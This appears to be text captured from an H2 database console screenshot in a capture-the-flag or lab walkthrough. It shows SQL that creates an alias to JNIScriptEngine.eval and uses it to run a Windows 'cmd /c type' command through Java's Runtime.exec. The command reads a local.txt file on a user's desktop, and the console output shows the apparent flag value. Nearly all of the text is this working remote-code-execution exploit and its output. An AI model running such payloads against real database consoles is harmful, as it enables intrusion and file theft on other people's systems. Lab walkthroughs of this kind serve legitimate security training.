 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /c type c:\\users\\tony\\desktop\\local.txt").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /c type c:\\users\\tony\\desktop\\local.txt").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /c type c:\\users\\tony\\desktop\\local.txt").getInputStream()).useDelimiter("\\Z").next()')
ea4e7535e34a8764b55597b8a232d2fc
(1 row, 31 ms)